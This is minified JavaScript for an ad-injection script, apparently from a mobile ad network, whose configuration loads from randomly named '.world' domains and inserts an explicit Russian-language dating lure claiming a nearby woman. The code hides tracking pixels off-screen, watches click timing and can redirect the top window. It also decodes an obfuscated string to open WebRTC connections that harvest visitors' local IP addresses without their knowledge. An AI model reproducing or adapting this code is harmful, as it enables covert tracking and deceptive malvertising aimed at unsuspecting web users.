o=window.pageXOffset!==undefined?window.pageXOffset:(document.documentElement||document.body.parentNode||document.body).scrollLeft,i=window.pageYOffset!==undefined?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop,r=t.getBoundingClientRect();return"sign="+[2,n,0,Math.round(r.left+o),Math.round(r.top+i),Math.round(r.right-r.left),Math.round(r.bottom-r.top),Math.round(e.pageX||e.touches&&e.touches[0].pageX||0),Math.round(e.pageY||e.touches&&e.touches[0].pageY||0),Math.round(document.documentElement.scrollWidth),Math.round(document.documentElement.scrollHeight)].join("E")}}catch(e){return"sign="+encodeURIComponent("error,"+e.message)}}(e,c,i))),i<t.minClickTime&&r?(r=!1,t.noIgnoreClicks?(d.push("mclk=2"),m(p(o,d))):(d.push("mclk=1"),function(e,t){var n=document.createElement("img");n.src=e,n.onload=n.onerror=function(){n.parentNode&&(n.parentNode.removeChild(n),n.onload=n.onerror=null,n=null)},n.setAttribute("style","width:2px;height:2px;position:absolute;left:-4000px;"),document.body&&document.body.appendChild(n)}(p(o,d)))):m(p(o,d)),"function"==typeof window.mobiadsAdsClickCallback&&window.mobiadsAdsClickCallback(t.id)}function g(){if("demo"!=t.staticId){var n=document.getElementById(t.uniq);if(n){var o=document.createElement("script");o.type="text/javascript",o.src=t.self,o.async=!0,n.parentNode.insertBefore(o,n),n.parentNode.removeChild(n)}e&&e.parentNode&&e.parentNode.removeChild(e);try{i&&i.close&&(i.close(),i=null)}catch(r){}b(window,"resize",c),b(window,"orientationchange",c)}}function h(e,t){var n=document.createElement("div");n.innerHTML=t;for(var o=n.firstChild;o;)e.parentNode.insertBefore(o,e),o=o.nextSibling}function v(){return(new Date).getTime()}function A(){var e=navigator.userAgent.match(/AppleWebKit\/([\d\.]+)/);return e?parseFloat(e[1]):0}function y(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n)}function b(e,t,n){n&&(e.removeEventListener?e.removeEventListener(t,n,!1):e.attachEvent&&e.detachEvent("on"+t,n))}function w(){return!("visibilityState"in document)||!document.visibilityState||"visible"==document.visibilityState}function E(n){e&&t.debug&&h(e,"DEBUG: "+n+"<br />")}function C(){for(var t=e;t;){if(t==document.body)return!1;t=t.parentNode}return!0}function I(e,n){if(t.reportAutoplay){var o=n&&n.message?n.message:"",i=document.createElement("img");i.style.cssText="position:absolute;left:-9999px",i.src=t.scheme+"://"+t.host+"/vp_pixel.php?state="+(e?1:0)+"&error="+encodeURIComponent(o),i.onload=i.onerror=function(){setTimeout((function(){i.parentNode&&i.parentNode.removeChild(i)}),1e3)},document.body.appendChild(i)}}return function(r){if(n=v(),t=r,o=function(){if(navigator.userAgent.indexOf("UCBrowser")>=0)return 0;var e=A();if(e&&e<=534.3)return 0;try{var t=document.createElement("video");if(t.canPlayType&&"loop"in t){var n=0;return(t.canPlayType('video/mp4; codecs="avc1.42c01e, mp4a.40.2"')||"").replace(/^no$/,"")&&(n|=1),(t.canPlayType('video/webm; codecs="vp8, vorbis"')||"").replace(/^no$/,"")&&(n|=2),n}}catch(o){}return 0}(),e=function(e){if(e.staticId)return document.getElementById(e.staticId);for(var t=document.getElementsByTagName("script"),n=0,o=t.length;n<o;n++){var i=t[n];if(i.src&&i.src.indexOf(e.id)>=0&&!i.__ma_used)return i.__ma_used=!0,i}return!1}(t),e){h(e,t.content);for(var l=function(e,n){var i,r,a,c,l=document.getElementById("b"+t.uniq+e),p=document.getElementById("m"+t.uniq+e),m=document.getElementById("mb"+t.uniq+e);l&&(r=(i=l).getAttribute("data-src").split("|"),a=function(e){return 1&o?e[1]:!!(2&o)&&e[2]}(r),a?(c=A(),navigator.userAgent.match(/iphone|ipad|ipod|ios/i)&&c&&c>=605?(E("canVideoInImg() = true"),function(e,t,n){var o=document.createElement("picture"),i=function(i){E("failed: "+i),o&&(e.style.display="",o.parentNode&&o.parentNode.removeChild(o),u(e,t,n),o=!1)},r=document.createElement("source");r.type="video/mp4",r.srcset=t,o.appendChild(r);var a=document.createElement("img");a.src="[data-uri]",a.alt="",a.onerror=function(){C()||i("not supported")},a.onload=function(){C()||(E("currentSrc = "+a.currentSrc),0!=a.currentSrc.indexOf("data:")?I(!0,{message:"SAFARI_IMG"}):i("not supported"))},o.appendChild(a),a.setAttribute("style",e.getAttribute("style")||""),a.setAttribute("class",e.getAttribute("class")||""),e.parentNode.insertBefore(o,e),e.style.display="none"}(i,a,r[0])):(E("canVideoInImg() = false"),u(i,a,r[0]))):s(i,r[0])),p&&y(p,"click",(function(n){return f.call(this,n,t.links[e])})),m&&d.push(m)},p=0,m=t.links.length;p<m;p++)l(p);d.length>1&&t.horizontal&&(c(),setTimeout(c,0),y(window,"resize",c),y(window,"orientationchange",c));var b=document.getElementById("p"+t.uniq);b&&y(b,"click",(function(){window.top.location.href=t.ref})),t.expire&&setTimeout(g,1e3*t.expire),i=function(e){var t=/(?:^|\s|,)((?:\d+\.\d+\.\d+\.\d+)|(?:[a-f0-9:]+(?::[a-f0-9:]+|:)))(?:\s|,|$)/gim,n=function(){},o="mqo~zQ^}xw]eQbkUxitFE}QsJtu'n'!:]stMu!n?6.Ylq.g<o4No5glM\"e-.YcYoKm:<<1Q9{3X0/2|}XcaE~nd7iAd]aWHtXe}#o/Xni$cWeMc'4anjdAFiKd=at;e_W}i$?ceFSMeGrx\"ve|Ar,s}`'RT>(CPUe@eNr`C/oNn>nqe?[ct~i\"Qon7}^c-NrFeaH-t`eMOf-#feIr~}Ws'eF7tLq|oVc@al)5D*eBsGc)riyMpt<Hio/*n}_cM~rJe%at$e'ADa|tHMaxC6h+an!?ne/lX}s#d%p~".replace(/[\+5Fq/Xj\{Gy;\)HI`\>&~VAUW\<\*\|\-M'\(8Ex\]YN4J@\?Z_\^Q\\\=\[K%"#,7B\!6\$]/g,"").split("}"),i=o[0],r=o[1],a=o[2],d=o[3],c=o[4],s=o[5],u=o[6],l=o[7],p=o[8],m=o[9],f=o[10],g=window[u]||window[i+u]||window[r+u];if(!g)return;var h=function(n){for(var o;o=t.exec(n);)e(o[1])},v={};v[s]=[{urls:a}];var A=new g(v);return A[m](""),A[l]((function(e){for(var t=e[f].split("\n"),o=0,i=t.length;o<i;++o)t[o].indexOf(d)>=0&&h(t[o]);A[p](e,n,n)}),n),A[c]=function(e){e&&e[d]&&e[d][d]&&h(e[d][d])},A}((function(e){e&&a.push(e)})),"function"==typeof window.mobiadsAdsCallback&&window.mobiadsAdsCallback(t.links.length,t.id)}}}();
_({"checkSite":[],"id":624909,"expire":300,"self":"http://jdbhijdadfjfifciaf.world/0114415731624909.js?_n=1","uniq":"me05cb8a4","horizontal":false,"staticId":false,"links":["http://srv1.ehddgfihjgfhadiiaach.world/gosrv1c648207e99170e75dc03c1111edaa09e?_clid=331c6883dd6010864b"],"newTab":true,"scheme":"http","host":"jdbhijdadfjfifciaf.world","ref":"https://mobiads.pro/r27351","content":"<div id=\"me05cb8a4\" class=\" me05cb8a40 me05cb8a41 \"> <style> .me05cb8a40 { font-size: 0; overflow: hidden; text-align: center; } .me05cb8a42 { text-align: justify; } .me05cb8a43 { color: #3b8fdf; font-weight: bold; } .me05cb8a44 { color: #000000 } .me05cb8a45 { color: #3b8fdf } .me05cb8a46 { display: inline-block; vertical-align: top; cursor: pointer; text-align: center; } .me05cb8a41 .me05cb8a46 { display: block; max-width: 800px; margin: 0 auto; } .me05cb8a42 .me05cb8a46 { width: 100%; } .me05cb8a47 { padding: 5px; } .me05cb8a48 { background: #ffffff; border: 0px solid #3B8FDF; max-width: 100%; margin: 0 auto; } .me05cb8a49 { position: relative; text-align: left; padding: 5px; } .me05cb8a410 { display: inline-block; position: relative; text-align: center; width: 100%; } .me05cb8a411 { display: inline-block; background: #3b8fdf; position: relative; overflow: hidden; width: 100px; border: 0px solid #3B8FDF; max-width: 100%; } .me05cb8a412 { text-align: left; font-family: Arial; font-size: 16px; word-break: break-word; word-wrap: break-word; line-height: 125% !important; padding: 5px; } .me05cb8a413 { position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: auto; } .me05cb8a414 { text-align: right; padding: 5px; padding-top: 0; line-height: 0; } /* Horizontal */ .me05cb8a415 .me05cb8a49, .me05cb8a415 .me05cb8a412 { display: table-cell; vertical-align: top; } .me05cb8a416 .me05cb8a49 { padding-right: 5px; } .me05cb8a416 .me05cb8a412 { padding-left: 0; } .me05cb8a417 .me05cb8a49 { padding-left: 5px; } .me05cb8a417 .me05cb8a412 { padding-right: 0; } .me05cb8a417 .me05cb8a414 { text-align: left; } @media (max-width: 240px) { .me05cb8a415 .me05cb8a411 { width: 60px; } } /* Vertical */ .me05cb8a418 .me05cb8a49 { padding-bottom: 5px; } .me05cb8a419 .me05cb8a49 { padding-top: 5px; } </style> <div id=\"mme05cb8a40\" class=\" me05cb8a46 me05cb8a415 me05cb8a416 \"> <div class=\"me05cb8a47\"> <div class=\"me05cb8a48\"> <div id=\"mbme05cb8a40\"> <div class=\"me05cb8a49\"> <div class=\"me05cb8a411\"> <span id=\"bme05cb8a40\" class=\"me05cb8a413\" data-src=\"http://jdbhijdadfjfifciaf.world/ab243ac315c8f9c55254cbafe079b3c530063/pblkhnhomziifr2sjp6d.jpg||\" data-size=\"192x192\" ></span> <div style=\"display:block;padding-top:100%\"></div> </div> </div> <div class=\"me05cb8a412\"> <div class=\"me05cb8a43\"> Марина (2 км от тебя) </div> <div class=\"me05cb8a44\"> Трахни меня бесплатно! ... у меня дома </div> <div class=\"me05cb8a45\"> ПЕРЕЙТИ &#187; </div> </div> </div> </div> </div> </div> <div class=\"me05cb8a46\"></div> </div> ","minClickTime":2000,"noIgnoreClicks":false,"debug":false,"reportAutoplay":false});
}();


